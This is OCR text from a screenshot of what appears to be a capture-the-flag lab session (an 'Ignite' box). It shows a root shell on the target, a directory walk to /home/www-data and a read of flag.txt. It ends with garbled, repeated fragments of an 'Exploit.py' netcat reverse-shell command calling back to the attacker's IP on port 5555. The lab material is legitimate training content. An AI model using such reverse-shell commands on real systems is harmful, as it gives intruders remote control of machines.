 Applications Places System Fri 4 Jul, 02:41 AttackBox IP:10.10.212.59
root@ubuntu: /home/www-data
File Edit View Search Terminal Help
root@ubuntu:/# whoami
whoami
root
root@ubuntu:/# ls
ls
bin dev initrd.img lib64 mnt root snap tmp vmlinuz
boot etc initrd.img.old lost+found opt run srv usr
cdrom home lib media proc sbin sys var
root@ubuntu:/# cd home
cd home
root@ubuntu:/home# ls
ls
www-data
root@ubuntu:/home# cd www-data
cd www-data
root@ubuntu:/home/www-data# ls
ls
flag.txt
root@ubuntu:/home/www-data# cat flag.txt
cat flag.txt
root@ubuntu:/home/www-data#
59: ~/Ignite
Exploit.py
2>&1|nc 10.10.212.59 5555 >/tmp/f
xploit.py
Exploit.py
2>&1|nc 10.10.212.59 5555 >/tmp/f